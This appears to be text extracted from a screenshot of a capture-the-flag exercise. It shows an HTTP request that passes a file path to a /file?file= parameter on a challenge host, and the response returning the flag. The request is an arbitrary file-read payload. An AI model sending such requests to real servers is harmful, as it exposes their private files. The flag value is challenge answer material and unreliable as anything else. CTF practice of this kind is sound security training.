 1 GET /file?file=/tmp/1.txt HTTP/1.1
2 Host: d579aade-2662-48f5-9096-9a986ec42140.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Apr 2021 18:12:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 flag{9d734d19-fe44-4eee-8a95-3d90e3290c9f}
9